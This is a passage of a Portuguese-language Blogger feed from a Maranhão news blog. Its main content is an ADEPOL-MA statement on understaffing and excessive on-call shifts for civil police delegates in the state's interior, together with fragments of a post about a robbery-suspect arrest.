href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_DYJS5OZ_rK28CKzfabTGq3hvCRKK-xtLN8JfyArqeFuhVZrRRPKOyA5o3VHZQJxx7kUYTzM3BDY_sJWEQNwmqZGNb54_bh1VR09v_BVfVS5GLK2VbWiyVI-iedu5jhNQo-d4p8YSzKE7dYLrOGV85OwjFeJUZaVZ_wbCLv3Rsq3Z6f4o6TkxSx3RmYS\/s1024\/d4c7bc68-df9b-49cb-98f9-8420e340e3ac.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"1024\" height=\"83\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_DYJS5OZ_rK28CKzfabTGq3hvCRKK-xtLN8JfyArqeFuhVZrRRPKOyA5o3VHZQJxx7kUYTzM3BDY_sJWEQNwmqZGNb54_bh1VR09v_BVfVS5GLK2VbWiyVI-iedu5jhNQo-d4p8YSzKE7dYLrOGV85OwjFeJUZaVZ_wbCLv3Rsq3Z6f4o6TkxSx3RmYS\/s320\/d4c7bc68-df9b-49cb-98f9-8420e340e3ac.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/7031424382018420148\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/policia-militar-prende-suspeito-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7031424382018420148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7031424382018420148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/policia-militar-prende-suspeito-de.html","title":"Polícia Militar prende suspeito de roubo a moto e apreende arma de fogo em Esperantinópolis."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RCKJZHG1DeoTwVo_tgzTge0ZbmguaIGfuKLZA4BuRsLpyIaqQTQNqJ5rZgORn23V9eMzcK-lCO20DdTb8HtBdVETZwXwONRHbPj78v1RIEZSEderbWJsvHCRH2nUHG4NkvUnzQyCGec0ugEF_FySEMvA3iXQbVcreKdtpq9C7ewFmi0YVy-U8-BFJ9NH\/s72-c\/IMG_5476.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-4180793786473041141"},"published":{"$t":"2026-01-17T19:38:00.000-03:00"},"updated":{"$t":"2026-01-17T19:38:11.860-03:00"},"title":{"type":"text","$t":"ADEPOL- MA alerta para sobrecarga e déficit de delegados no interior do Maranhão."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s827\/IMG_5369.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"827\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s320\/IMG_5369.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA sociedade maranhense precisa compreender como funciona, na prática, a atuação da Polícia Civil no interior do Estado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a Lei Federal nº 14.735\/2023 (Lei Orgânica das Polícias Civis) estabeleça carga horária semanal máxima de 40 horas para os Delegados de Polícia, essa previsão legal não se concretiza no Maranhão em razão de graves falhas estruturais históricas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAtualmente, há aproximadamente 200 Delegados de Polícia em atuação no interior do Maranhão, responsáveis por uma população estimada em 5.317.863 habitantes.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEsse número se torna ainda mais crítico quando se considera que esses profissionais permanecem grande parte do mês afastados de suas delegacias em razão das escalas de plantões extraordinários impostas pela própria gestão da Polícia Civil.\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENo interior do Estado, Delegados são rotineiramente escalados para plantões extraordinários de fim de semana com duração de 72 horas ininterruptas, inciando às 12hrs das sextas-feiras e indo até às12hrs da segunda-feira seguinte.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEsses plantões, em regra, não ocorrem na cidade de lotação do delegado, mas nas sedes das 23 Regionais de Polícia existentes no Maranhão. Assim, todos os fins de semana, há 23 plantões regionais em funcionamento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIsso obriga delegados a percorrer longas distâncias, muitas vezes de centenas de quilômetros.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EUm delegado lotado em Santa Luzia, por exemplo, precisa se deslocar até Santa Inês para cumprir o plantão regional. Para que esse deslocamento ocorresse de forma regular, o Estado deveria pagar diárias antecipadas para custear transporte, alimentação e hospedagem.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EContudo, a própria Administração da Polícia Civil afirma não dispor de recursos, razão pela qual os Delegados acabam sendo autorizados — ou forçados — a trabalhar remotamente, sem presença física na Delegacia Regional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EApós cada plantão regional extraordinário, a legislação garante descanso proporcional: cada 24 horas trabalhadas correspondem a 72 horas de folga.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAssim, um único plantão de fim de semana gera 9 dias de folga legal, além dos 2 dias do próprio fim de semana que deixaram de ser usufruídos, totalizando 11 dias de descanso. Essas folgas recaem sobre dias úteis, afastando o delegado de sua unidade justamente nos dias de expediente normal, atendimento ao público e andamento de investigações.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAlém disso, os delegados também são escalados para plantões noturnos mesorregionais durante a semana, realizados de forma remota, geralmente por meio de telefone celular pessoal.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEm um único plantão noturno, um delegado fica responsável duas ou mais regionais, chegando a ter até 40 municípios, abrangendo mais de 700 mil habitantes — uma situação excepcional, sem paralelo em outros estados.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECada plantão noturno gera mais 2 dias úteis de folga. Somadas às folgas do plantão de fim de semana, o delegado pode alcançar 13 dias úteis de afastamento da delegacia de origem.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENão bastasse isso, o problema se agrava porque, diante da falta de efetivo, muitos delegados cumprem 2 plantões de fim de semana e\/ou 2 plantões noturnos no mesmo mês.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECada nova escala gera novos períodos de descanso legal, ampliando ainda mais o afastamento, não por escolha pessoal, mas por imposição do próprio sistema.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EConsiderando ainda os fins de semana regulares, nos quais não há expediente ordinário, o resultado é crítico: em um mês de 30 dias, o delegado do interior trabalha, em média, apenas 9 dias em sua delegacia de lotação.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIsso significa que, em cerca de dois terços do mês, o delegado não consegue estar fisicamente presente para atender a população, despachar inquéritos ou cumprir requisições do Ministério Público e do Poder Judiciário. Não por desídia ou omissão, mas por um modelo imposto pela falta de investimentos, planejamento e pessoal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETrata-se de uma falha sistêmica que compromete a eficiência da investigação criminal e penaliza tanto a população quanto os próprios profissionais responsáveis por garanti-la.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EA desproporção entre efetivo e demanda evidencia, de forma inequívoca, a insuficiência de pessoal e o esgotamento do modelo atual de funcionamento da Polícia Civil no interior do Estado.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EA diretoria\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EADEPOLMA\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: 